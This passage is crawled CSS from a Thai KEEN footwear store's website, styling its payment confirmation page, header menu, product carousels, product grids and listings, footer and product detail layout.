wrap}.action.confirmpayment{color:red;font-weight:500}.action.confirmpayment:hover{color:#3174e3}.disable.confirmpayment{font-style:normal;color:#aaa;cursor:not-allowed}.control{position:relative}#my-orders-table{table-layout:fixed}.Payment-Success-page{text-align:center;margin:5% 0}.Payment-Success-page h1{font-size:22px;color:#0dbf02;margin:15px 0}.Payment-Success-page .img{background-image:url(../images/icon_success.png);width:150px;height:150px;display:inline-block;background-repeat:no-repeat;background-size:100% auto}.Payment-Success-page a.btn{margin-top:45px}@media only screen and (max-width :980px){#paymentconfirmationForm{width:auto}}@media only screen and (max-width :768px){.confirm-bank-info-account,.confirm-bank-info-bank,.confirm-bank-info-account-number,.confirm-bank-info-account-name{flex-basis:100%;padding:0}}@media only screen and (max-width :528px){.confirm-check-wrap{display:inline}}

--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/media/styles.css
body_size: 15344
content:
@import url('https://fonts.googleapis.com/css2?family=Prompt:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
html body * {
    font-family: 'Prompt', sans-serif;
 
}
.language-currency-menu {
    display: flex;
    align-content: center;
    justify-content: flex-end;
    align-items: center;
    padding-right: 25px;
}
.header-style-21 .toplinks-wrapper .header.links li.myaccount-link a::before,
.header-style-21 .toplinks-wrapper .header.links li a,
.header-style-21 .header-top * {
    color: #fff;
}
html .cms-index-index.header-21-style.home-21-style.footer-14-style .header-style-21 .container {
    padding: 0 !important;
	width:calc(100% - 100px);
}
.topbar-menu {
    display: flex;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger, .header-style-21 .language-currency-top .currency-wrapper .switcher-trigger {
    line-height: inherit;
}
.header-style-21 .toplinks-wrapper .header.links li a{
    color: #fff;
    line-height: inherit;
    height: auto;
}

.header-style-21 .header-top {
    background-color: #000;
}
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li { 
	position:relative; 
    white-space: nowrap;
    height: 4.4rem;
    line-height: 4.4rem;
    vertical-align: top;
	padding: 0; 
    background-color: #373737;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head {
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-right: 2.6rem;
    padding-left: 2.6rem;
    font-weight: 500;
    line-height: 70px;
}
.sm_megamenu_wrapper_horizontal_menu  ul.sm_megamenu_menu> li:first-child >a.sm_megamenu_head {
    padding-left: 0;
}
.sm_megamenu_wrapper_horizontal_menu  ul.sm_megamenu_menu> li:last-child >a.sm_megamenu_head {
    padding-right: 0;
}
.topbar > .container {
    margin: auto !important;
}
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1:hover >a::before ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.sm_megamenu_actived >a::before ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.webkeen-parent >a::before {
    content: "";
    display: block;
    margin: 0 auto;
    width: 80%;
    border-bottom: 2px solid #fd0; 
	position: absolute;
    bottom: -2px;
}
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1:hover  ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.sm_megamenu_actived ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1 {
    background-color: #000; 
    margin-right: 3px;
	border-bottom: 2px solid #000; 
}
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1:hover ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.sm_megamenu_actived ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.webkeen-parent {
    background-color: #fff;
	border-bottom: 2px solid #fff; 
}
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1:hover .sm_megamenu_title,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.sm_megamenu_actived.sm_megamenu_title,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.webkeen-parent .sm_megamenu_title{
    color: #000;
	
}
.header-style-21 .header-top .topbar-text * {
    color: #FFDF01;
} 
.header-container.header-style-21 {
    font-weight: 500;
    position: relative;
    z-index: 2;
}
.topbar {
    border-bottom: 2px solid #373737;
    margin-bottom: 2px;
}
.top-menuleft ul {
    display: flex;
}
.top-menuleft ul li {
    margin-left: 1px;
}
.topbar-menuleft .magezon-builder .mgz-container ,
.topbar-menu-right .magezon-builder .mgz-container {
    width: auto;
}

div .magezon-builder .mgz-container {
    width: calc(100% - 0px);
    max-width: 100%;
}
div.container,
.cms-index-index.header-21-style.home-21-style.footer-14-style .page-main .col1-layout .container,
.cms-index-index.header-21-style.home-21-style.footer-14-style .footer-style-14 .container {
    max-width: 100%;
    width: calc(100% - 100px);
    padding: 0 !important;
}
/* body footer .footer-container, */
html body.header-21-style div.container {
    padding: 0px !important;
}
body footer .mgz-element-column > .mgz-element-inner{
	/* padding: 0px; */
}
html body.header-21-style .header-container.header-style-21 div.container {
    padding: 0px !important;
}
html body.header-21-style .header-container.header-style-21 .header-middle.header-bottom div.container {
    max-width: 100%;
    width: calc(100% - 100px);
    padding: 0 !important;
}
.header-style-21 .logo-content {
    margin: 0;
    padding: 0px;
}
.header-style-21 .header-top .topbar-menu li {
    padding-right: 1.8rem;
    padding-left: 1.8rem;
    margin-right: 0.2rem;
    color: #fff;
    position: relative;
	font-weight: 500; 
}
.header-style-21 .header-top .topbar-menu a {
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-right: 1.6rem;
    padding-left: 1.6rem;
	line-height: 4.4rem;
	position: relative;
}

.topbar-menu .mgz-element-column > .mgz-element-inner {
    padding: 0;
}
 
.header-style-21 .header-top .topbar-menu li:first-child  ,
.header-style-21 .header-top .topbar-menu li:hover {
    background-color: #fff;
    color: #000;
}
.header-style-21 .header-top .topbar-menu li:first-child a, 
.header-style-21 .header-top .topbar-menu li:hover a{ 
    color: #000;
}
.header-style-21 .header-top .topbar-menu li:first-child a:before,
.header-style-21 .header-top .topbar-menu li:hover a:before{
    content: '';
    display: block;
    margin: 0 auto;
    width: 100%;
    border-bottom: 2px solid #fd0; 
    position: absolute;
    bottom: 0;
}
.header-style-21 .logo-header {
    max-width: 160px;
    margin: auto;
}
.desktopmenu {
    display: flex;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
}
.desktop-menu {
    width: 100%;
}
 
.cms-page-view .header-style-21 .header-middle , 
.cms-home .header-style-21 .header-middle { 
    box-shadow: 0 5px 5px rgb(0 0 0 / 0.1);
}
.header-style-21 .header-middle {
    background-color: #fff;
    box-shadow: 0 5px 5px rgb(0 0 0 / 0.1);
}
.header-style-21 .search-cart {
    margin-top: 0;
    top: 13px;
}
.desktopmenu .sambar,
.desktopmenu { 
    position: static;
}
.header-style-21 .minicart-wrapper .action.showcart:before {
    content: "\f07a";
    font-size: 20px;
}
.header-style-21 .minicart-wrapper .action.showcart .text {
    display: none;
}
.header-style-21 .search-wrapper:before{
	font-size: 18px;
}
.header-style-21 .search-wrapper .block-content {
    display: block;
    box-shadow: unset; 
}
.header-style-21 .search-wrapper.active, .header-style-21 .search-wrapper {
    box-shadow: unset;
}
.header-style-21 .search-wrapper .block-content .field.search .input-text {
    padding-left: 50px;
    padding-right: 30px;
    font-size: 13px;
    border: 1px solid #f5f5f5;
}
.header-style-21 .search-wrapper .block-content .actions button { 
    right: inherit;
    left: 0;
}
.header-style-21 .minicart-wrapper .action.showcart {
    box-shadow: unset;
}
 
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
    color: #000;
	font-size: 12px;
}
.col-banner-left .mgz-element-single_image .mgz-single-image-wrapper,
.col-banner-left .mgz-element-single_image img {
    width: 100%;
}
.flex-center .owl-carousel .owl-item > div> div > .inner-content.mgz-container{
    display: flex;
    align-content: center;
    justify-content: space-between;
    align-items: center;
}
.owl-carousel .owl-dots .owl-dot {
    width: 20px;
    height: 20px;
    background-color: transparent;
    border: 1px solid transparent !important;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: nowrap;
    align-content: center;
    outline: 1px solid transparent;
    outline: 1px solid rgba(255,255,255,0.4)!important;
    margin-left: 10px;
}
.owl-carousel .owl-dots .owl-dot span {
    min-width: 10px;
}
.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span {
    background: #000;
}
.owl-carousel .owl-dots .owl-dot:hover,
.owl-carousel .owl-dots .owl-dot.active { 
    outline: 1px solid #000;
}
.cms-home .page-main {
    background-color: #fff;
    z-index: 0;
}
.item.mgz-carousel-item {
    width: 100% !important;
    display: block;
    max-width: 100% !important;
}

.col-banner-left.owl-carousel .owl-nav {
    margin-top: 0;
    display: flex;
    align-items: center;
}
.col-banner-left .owl-controls {
    position: absolute;
    left: 10px;
    bottom: 15%;
    display: flex;
    flex-direction: row;
    align-items: center;
}
.col-banner-left.owl-carousel .owl-nav .owl-next {
    display: inline-block !important;
    margin: 0;
    color: #000;
    background-color: transparent;
    width: auto;
    text-indent: inherit;
    font-size: 10px;
    width: auto;
    height: auto;
    padding: 0;
    margin-left: 10px;
    text-transform: uppercase;
}
.col-banner-left .owl-controls .owl-nav div.owl-next:before {
    content: "\f061";
    position: static;
    line-height: inherit;
    width: auto;
    float: right;
    margin-left: 5px;
    color: #000;
    opacity: 1;
    font-size: 12px;
}
.col-banner-left.owl-carousel .owl-dots {
    order: 1;
    display: flex;
}
.col-banner-left.owl-carousel .owl-nav {
    order: 2;
}
.col-banner-left a.mgz-link.mgz-btn {
    border-radius: 0;
    padding: 10px 20px;
}
.col-banner-left.owl-carousel .owl-prev {
    display: none !important;
}



 

 



.col-banner-right.owl-carousel .owl-nav {
    margin-top: 0;
    display: flex;
    align-items: center;
}
.col-banner-right .owl-controls {
    position: absolute;
    right: 10px;
    bottom: 15%;
    display: flex;
    flex-direction: row;
    align-items: center;
}
.col-banner-right.owl-carousel .owl-nav .owl-next {
    display: inline-block !important;
    margin: 0;
    color: #000;
    background-color: transparent;
    width: auto;
    text-indent: inherit;
    font-size: 10px;
    width: auto;
    height: auto;
    padding: 0;
    margin-left: 10px;
    text-transform: uppercase;
}
.col-banner-right .owl-controls .owl-nav div.owl-next:before {
    content: "\f061";
    position: static;
    line-height: inherit;
    width: auto;
    float: right;
    margin-left: 5px;
    color: #000;
    opacity: 1;
    font-size: 12px;
}
.col-banner-right.owl-carousel .owl-dots {
    order: 1;
    display: flex;
}
.col-banner-right.owl-carousel .owl-nav {
    order: 2;
}
.col-banner-right a.mgz-link.mgz-btn {
    border-radius: 0;
    padding: 10px 20px;
}
.col-banner-right.owl-carousel .owl-prev {
    display: none !important;
}
.product-sliderhome .title-group {
    margin-bottom: 0;
    text-align: left;
}
.col1-layout .category-product-home .category-product.products-grid .item {
    width: 100%;
    padding: 0;
    margin-bottom: 10px;
}


 
.owl-carousel, .owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative;
}
.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.owl-carousel {
    direction: ltr;
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1;
}
html body { 
    color: #000; 
	font-size: 14px;
}
.images-cate .owl-carousel .owl-stage-outer {
    /* overflow: visible; */
}




.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
    background-image: url(icon/icon-left.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    height: 40px !important;
    width: 40px !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    margin-left: 20px;
    border: 0;
    background-color: #F6F6F6;
    border-radius: 50%;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left::before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right::before {
    color: transparent !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
    background-image: url(icon/icon-right.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #f5f5f5;
    border-radius: 50%;
    height: 40px !important;
    width: 40px !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    margin-left: 20px;
    border: 0;
    background-color: #F6F6F6;
}

 
 
.footer-style-14 .newsletter-content .action-button button::before,
.product-item-actions .actions-secondary {
    display: none;
}
 
.home-banner1 > .mgz-element-inner {
    /* margin: 0 -10px; */
} 
.home-keen-sandals > .mgz-element-inner {
    margin: 0 -10px;
} 
.home-keen-sandals .mgz-single-image-wrapper {
    width: 100%;
}
.products-list .item .item-inner .box-image-list .label-product.label-sale {
    left: unset;
    top: -1px;
    right: -1px;
}
.products-list .item .item-inner .box-image-list .label-product {
    top: -1px;
    left: -1px;
}
.label-product.label-sale {
    background-color: #C92932;
    height: auto;
    width: auto;
    line-height: initial;
    border-radius: 0;
    right: 0;
    left: inherit;
    top: 0;
    padding: 0 15px;
    font-size: 12px;
    z-index: 1;
}
.label-product.list-label {
    top: 0;
    left: 0;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    width: auto;
    height: auto;
    line-height: unset;
    align-items: flex-start;
    z-index: 1;
}
.label-product > .label-bestseller {
    background-color: #211F20;
    width: auto;
    height: auto;
    border-radius: 0;
    line-height: inherit;
    padding: 0 15px; 
    font-size: 12px;
}
.label-product.list-label>div {
    padding: 0;
    display: flex;
    line-height: unset;
    height: auto;
    padding: 0 10px;
    margin-bottom: 5px;
}
.label-product>.label-new { 
    background-color: #00b46a;
    border-radius: 0;
    line-height: inherit;
    min-height: auto;
    height: auto; 
    left: 0;
    font-size: 12px;
}
.footer-icon-phone .mgz-fa-phone-volume:before {
    background-image: url(icon/phone.png);
    width: 25px;
    height: 25px;
    display: block;
    color: transparent;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.footer-icon-email .mgz-fa-envelope:before {
    background-image: url(icon/envelope.png);
    width: 25px;
    height: 25px;
    display: block;
    color: transparent;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.footer-icon-chat .mgz-fa-rocketchat:before {
    background-image: url(icon/message-text-alt.png);
    width: 25px;
    height: 25px;
    display: block;
    color: transparent;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.footer-icon .mgz-icon-list-item-icon {
    padding: 0 !important;
    float: left;
    margin-right: 10px;
	display: block;
}
.footer-icon .mgz-icon-list-item-text {
    display: block;
    font-weight: 500;
}
 
.footer-icon .mgz-icon-list-item a {
    display: flex;
    align-content: center;
    align-items: center;
}
.footer-style-14 .newsletter-content {
    max-width: 80%;
    float: none;
}
.footer-style-14 .newsletter-content #newsletter-footer {
    border: 0;
    border-bottom: 2px solid #F8E24C;
    padding-left: 0;
    color: #828282;
	font-weight: 500;
}
.header-style-21 .toplinks-wrapper .header.links li.myaccount-link a::before,
.footer-style-14  .icon-footer-mb {
    display: none;
}
 
.footer-style-14 .newsletter-content .action-button button span {
    display: block;
    color: #828282;
    font-weight: 500;
}
.footer-style-14 a,
.footer-style-14,
.text-keepup {
    color: #828282;
}
.footer-style-14{
	font-size:14px;
}
.magezon-builder.footer-all {
    margin: 0 -10px;
}
.footer-1 >.inner-content.mgz-container {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.icon-footer-socail .mgz-icon-list-item {
    font-size: 20px;
    color: #828282;
}
.icon-footer-socail .mgz-icon-list-item .mgz-icon-list-item-icon{ 
    color: #828282;
}
.mgz-element-inner.newsletterfooter-inner {
    margin-bottom: 0 !important;
}

 
.footer-style-14 .footer-top {
    padding-bottom: 15px;
    margin-bottom: 0;
    border-bottom: 0;
}
.footer-style-14 address {
    color: #000;
    margin-bottom: 10px;
}
.header-style-21 .toplinks-wrapper .header.links li a {
	text-transform: uppercase;
}
.featured-products.slider-2 h2 {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 15px;
}
 

.products-grid .price-box .price {
    font-size: 14px;
    font-weight: 500;
    color: #000;
}
.products-grid .price-box .price {
    font-size: 14px;
    font-weight: 500;
    color: #000;
}
.product-info-main  .price-box .special-price .price,
.product-info-main .price-box  .normal-price .price,
.product-info-main .price-box.special-price .price,
.products-grid .price-box .special-price .price { 
    color: #C23D35;
}
.product-info-main .price-box .price {
    color: #444;
}
.product-info-main .price-box .old-price .price,
.products-grid .price-box .old-price .price {
    color: #828282;
    font-size: 12px;
}
.products-grid .product-item-name { 
    font-size: 14px; 
	font-weight: 500;
}

 
 
.products-grid .product-item-actions .actions-primary .tocart {
    width: 25px;
    height: 25px;
    background: url(icon/cart-to-cart.svg) no-repeat; 
    background-size: 100%;
}
 
.products-grid .product-item-actions .actions-primary .tocart:before {
    content: '';
    display: inline-block; 
    background-size: 100%;
    width: 100%;
    height: 100%;
    margin-right: 0;
}
.review-field-ratings .review-field-rating .control.review-control-vote {
    overflow: visible;
}
.review-field-ratings .review-control-vote label:before {
    color: #211F20; 
}
.products-grid .product-item-actions .actions-primary .tocart span {
    display: none;
}
.products-grid .product-item-actions .actions-primary .tocart {
    width: 25px;
    height: 25px;
    opacity: 1;
    margin: 0px !important;
    z-index: 30;
    transition: all 0.2s ease 0s;
    background-color: transparent !important;
    border: 0 !important;
    padding: 0px !important;
    position: static;
}
.products-grid .product-item-actions .actions-primary .tocart:hover:before {
    background-position: unset; 
    background-size: 100%;
}
.product-1-style .products-grid .product-item-actions .actions-primary .tocart:hover {
    background-color: transparent !important;
    border-color: transparent !important;
}
.products-grid .product-item-actions .actions-primary .tocart:before {
    content: '';
    display: inline-block; 
    background-size: 100%;
    width: 100%;
    height: 100%;
}
.products-grid .product-item-details {
    padding: 8px 10px 10px;
    position: relative;
    text-align: left; 
}
.products-grid .product-item-inner {
    padding: 0 0 10px 0;
    position: absolute;
    right: 10px;
    bottom: 0px;
    left: 0;
}
.products-grid .product-item-inner .actions-primary .stock.unavailable {
    position: absolute;
    right: 0;
    display: inline-block;
    bottom: 45px;
    line-height: 1;
    color: #c92932;
    left: 0;
    text-align: center;
}
.products-grid .product-item-inner button {
    display: none;
}
.products-grid li.item.product.product-item:hover .product-item-inner button {
    display: block;
}
.stock-text.outstock-text{
    color: #c92932;
}
.products-grid .product-item-inner  .actions-primary form{
    position: absolute;
    bottom: 10px;
    right: 0;
    /* display: none; */
}
.products-grid .item.product.product-item:hover  .product-item-inner {
	display: block;
}
.products-grid .list-swatches {
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    background-color: #fff;
    z-index: 1;
	display: none;
}
.products-grid .item.product.product-item:hover .list-swatches {
     display: block;
}
.products-grid .list-swatches .swatch-attribute {
    padding-bottom: 5px;
}
.products-grid .swatch-attribute .swatch-option {
    margin-bottom: 5px !important;
    margin-top: 1px !important;
}
.products-grid .product-item-actions {
    padding: 0 10px;
}
.products-grid  a.action.quickview-handler.sm_quickview_handler {
    display: none;
}
.products-grid .list-swatches .swatch-attribute {
    display: block;
    white-space: nowrap;
    overflow: hidden; 
    /* overflow: auto;  */
}
.products-grid .list-swatches .swatch-attribute > .swatch-attribute-options {
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
}
.products-grid .list-swatches .swatch-attribute > .swatch-attribute-options > div {
    padding: 0;
    margin-right: 0.6154rem;
    display: inline-block;
    text-align: center;
    max-width: none;
    flex: 0 0;
}
.rating-summary .rating-result>span:before {
    color: #000;
}
.catalog-category-view .wrapper-title,
.catalog-category-view .page-main {
    background-color: #D8D8D8;
}
.block .block-title, .block.filter .filter-title {
    border: 0;
}
.block .block-title strong {
    width: 100%;
	border-bottom: 1px solid rgb(221, 221, 221);
}
.block-title.filter-title {
    margin-bottom: 0 !important;
}
.block-content.filter-content strong.block-subtitle.filter-subtitle {
    font-weight: 500;
    text-transform: uppercase;
    display: none;
}
.sidebar.sidebar-additional .block-title {
    margin-bottom: 0;
}
.block .block-title::before,
.catalog-category-view .col-right-main .page-title-wrapper,
.catalog-category-view .page-wrapper .wrapper-title .page-title {
    display: none;
}
.breadcrumbs .items .item {
    border: 0;
}
.col-left-sidebar .sidebar.sidebar-main {
    background-color: #fff;
}
.toolbar .modes .modes-mode.mode-list:hover, 
.toolbar .modes .modes-mode.mode-list.active,
.toolbar .modes .modes-mode.mode-list{
    background-color: transparent;
    background-image: url(icon/view-list.svg);
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.toolbar .modes .modes-mode.mode-grid, 
.toolbar .modes .modes-mode.mode-grid:hover, 
.toolbar .modes .modes-mode.mode-grid.active {
    background-color: transparent;
    background-image: url(icon/view-grid.svg);
    background-size: 20px;
    background-repeat: no-repeat;
    background-position: center;
}
.toolbar {
    padding: 0;
    border: 0;
}
.toolbar .limiter {
    float: right;
}
.toolbar .toolbar-sorter {
    float: right;
}
.products-grid .product-item-info,
.sidebar.sidebar-additional {
    background-color: #fff;
} 
.toolbar.toolbar-products .toolbar-amount {
    display: inline-block;
    line-height: 30px;
}
.toolbar-bottom .toolbar .toolbar-sorter,
.toolbar-bottom .toolbar .limiter,
.toolbar-bottom .toolbar.toolbar-products .toolbar-amount,
.toolbar-bottom .toolbar .modes,
.toolbar-top .toolbar .pages {
    display: none;
}
.toolbar-bottom .toolbar.toolbar-products {
    border-top: 1px solid #BDBDBD;
    padding-top: 10px;
}
.toolbar .pages .pages-items .item:hover, 
.toolbar .pages .pages-items .item.current {
    background-color: #211F20;
    border-color: #211F20;
    font-weight: 100;
}
.toolbar .pages .pages-items .item { 
    border: 1px solid #fff; 
    color: #C4C4C4;
    background-color: #fff;
}
.toolbar .pages .pages-items .item a{
	 color: #C4C4C4;
}
.category-product-home .list-swatches {
    display: none;
}
.product.details.product-item-details a:hover {
    color: #000;
}
.products.wrapper.products-grid .item .list-swatch {
    /* display: none; */
    position: absolute;
    background-color: #fff;
    left: 0;
    right: 0;
    bottom: -35px;
    display: none;
    box-shadow: 0 5px 5px #dbdbdb;
}
.products.wrapper.products-grid .item:hover .list-swatch { 
	display:block;
}
.products-grid .swatch-attribute .swatch-attribute-options {
    margin: 0;
}
.products.wrapper.products-grid .item:hover .list-swatch {   
	display:block;
}

 
.products-list .swatch-attribute .swatch-option,
.products-grid .swatch-attribute .swatch-option {
    margin:0 5px;
    border-color: transparent;
    width: 25px !important;
    height: 25px !important;
	max-width: 25px;
    max-width: 25px;
    min-width: 25px;
    min-height: 25px;
    border-radius: 50%;
}
.products-list .swatch-attribute-options {
    display: flex;
    flex-wrap: wrap;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
    display: none;
}
.products-list .product-item-info {
    background-color: #fff;
}
.products-list .item .item-inner {
    padding: 15px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover::before{  
    background: url(icon/cart-to-cart.svg) no-repeat; 
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action::before{
    background-color: transparent;
    border-color: transparent !important; 
    background: url(icon/cart-to-cart.svg) no-repeat; 
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
	width: 25px;
    height: 25px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover {
    background-color: transparent;
    border-color: transparent !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
    background-color: transparent;
    border-color: transparent !important;
}
 
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
    background-color: transparent;
    border-color: transparent !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
    padding-left: 12px !important;
    padding-right: 12px !important;
}
div.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
    padding: 0 !important;
} 
.products-list .item .item-inner .box-info-list .bottom-action .add-to-links {
    display: none;
} 
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action span {
    display: none;
}
.catalog-category-view .breadcrumbs {
    background-color: #d8d8d8;
}
.products-list .item .item-inner .box-info-list .product-name a {
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: normal;
    padding: 0px; 
    text-transform: capitalize;
    display: block;
    white-space: nowrap;
	font-size: 14px;
    font-weight: 500;
} 
.products-list .item .item-inner .box-info-list .product-name {
    font-weight: 700;
    font-size: 133.33%;
    text-transform: capitalize;
    margin-bottom: 5px;
}
.filter-options-item .swatch-option{ 
    width: 28px  !important;
    height: 28px  !important;
    max-width: 28px ;
    max-width: 28px ;
    min-width: 28px ;
    min-height: 28px ;
    border-radius: 50%;
}
 .block .block-title,
.block.filter .filter-title {
    margin-bottom: 20px;
    padding: 20px 20px 0 20px;
}
.block.block-compare .empty,
.block .block-content.filter-content {
    border: 0;
}
.filter-options-item .swatch-option.text {
    width: 100% !important;
}
.filter-options-item .swatch-layered.size .swatch-attribute-options {
    display: flex;
    flex-wrap: wrap;
}
.filter-options-item .swatch-option.text {
    width: 100% !important;
    border-radius: 0;
    padding: 0;
    line-height: 25px;
    font-weight: normal;
    background-color: transparent;
    color: #000;
}
.filter-options-item .swatch-layered.size a.swatch-option-link-layered {
    max-width: 23%;
    width: 100%;
    margin: 1% !important;
}
.breadcrumbs .items .item:before, .breadcrumbs .items .item:after {
    height: 7px;
    width: 7px;
    top: 8px;
    border-color: #999;
}
.breadcrumbs .items .item:first-child {
    border: 0;
    padding-left: 0;
}
.default-style .resp-tabs-list li.active:after,
.default-style .resp-tabs-list li.active::before,
.breadcrumbs .items .item:before,
.breadcrumbs .items .item:last-child:before, .breadcrumbs .items .item:last-child:after{
	display:none;
}
.fotorama__stage__frame .fotorama__img {
    width: 100%;
    margin: 0;
}
.product.info.detailed ul.resp-tabs-list {
    display: flex;
    justify-content: center;
    align-items: center;
}
.default-style .resp-tabs-list li a {
    font-weight: normal;
    font-size: 16px;
	 color: #fff;
}
.default-style .resp-tabs-list li {
    background-color: #211F20;
    border: 0;
    padding: 8px 30px !important;
} 
.default-style .resp-tabs-list li:hover ,
.default-style .resp-tabs-list li.active {
    background-color: rgb(255, 223, 1);
}
.default-style .resp-tabs-list li:hover a ,
.default-style .resp-tabs-list li.active a {
    color: #000;
} 
.catalog-product-view .breadcrumbs,
.catalog-product-view .page-main {
    background-color: #D8D8D8;
}
.catalog-product-view .page-main { 
}
.default-style .resp-tabs-container {
    border: 0;
    border-top: 1px solid #BDBDBD;
    border-bottom: 1px solid #BDBDBD;
}

.socail-chat-col {
    display: flex;
    flex-wrap: wrap;
}
.product-detail-chat .mgz-element-inner.product-detailchat {
    margin-bottom: 0 !important;
}
 
.product-detail-chat .mgz-element-inner.product-detailchat * {
    color: #fff !important; 
    display: block;
}
.product-detail-chat.product-chat-facebook{
    background-color: #408DFF;
    color: #fff; 
} 
.product-detail-chat.product-chat-line {
    background-color: #22C04E;
    color: #fff;
    margin-left: 15px;
}
.mgz-element-inner.socail-chat-col {
    padding: 0;
}
.product-info-main .product-reviews-summary .reviews-actions,
div#addthis_wrap {
    display: none;
}
 
.product-detail-chat i.mgz-icon-list-item-icon {
    padding: 0 !important;
}
.product-detail-chat .mgz-icon-list-item-icon {
    font-size: 24px;
    float: left;
    padding: 0px;
    line-height: 40px;
    margin-right: 5px;
}
.product-detail-chat span.mgz-icon-list-item-text{
    line-height: 24px;
	float: left;
	line-height: 40px;
}
.product-detail-chat .mgz-element-inner.product-detailchat .mgz-icon-list-item {
    padding: 0 10px;
}
.product-info-main .rating-summary .rating-result:before {
    color: #999;
}
.product-info-main .box-sizeshart,
.product-info-main .sizeshart,
.product-info-shortdescription * {
    color: #111;
} 
.product-info-main  .in-boxmain {
    /* padding: 30px 20px 30px 20px; */
    /* background-color: #fff; */
}
.product-info-main {
    width: 100%; 
    padding-left: 0;
    margin-bottom: 30px;
    display: flex;
    flex-wrap: wrap;
}
.product-main-box-productdetail {
    max-width: 50%; 
    width: 100%;
    padding: 0 15px;
}
.product-main-mediaanddetail {
    display: flex;
    flex-wrap: wrap;
}
.product-main-box-productdetail>.product-main-content {
    padding: 30px 20px;
    background-color: #fff;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
    align-items: flex-start;
    align-content: flex-start;
}
.product.media {
    margin-bottom: 0;
    width: 40%;
}
.product-main-box-productdetail>.product-main-content>div {
    display: block;
    width: 100%;
}
.product-info-main .loading-mask {
    background-color: transparent;
} 
.product-info-main .fotorama__nav--thumbs .fotorama__nav__frame {
    padding-bottom: 0 !important;
}
.product-info-main .fotorama__nav--thumbs {
    height: auto !important;
}
.product-info-main ._sizeshart {
    word-break: break-word;
}
.available-stock {
	color: #377D22;
}
.unavailable-stock {
	color: #e74c3c;
}
.stock.unavailable ,
.stock.available {
    display: flex;
}
.available-title {
    margin-right: 10px;
}
.product-add-form .swatch-option.image ,
.product-add-form .swatch-option.color {
    width: 30px !important;
    height: 30px !important;
    min-width: unset;
    border-radius: 50%;
    outline: 1px solid #ddd;
    border-color: #fff;
    border-width: 3px;
}
.product-add-form .swatch-option.image {
	background-size: 100%!important;
}
.icon-sizeshart {
    width: 30px;
    height: 30px;
    display: inline-block;
    background-image: url(icon/sizechart.svg);
    background-size: 100%;
    background-repeat: no-repeat;
}
.icon-sizeshart {
    width: 22px;
    height: 22px;
    display: inline-block;
    background-image: url(icon/sizechart.svg);
    background-size: 100%;
    background-repeat: no-repeat;
    margin-right: 10px;
	float:left;
}
a.a-sizeshart {
    display: flex;
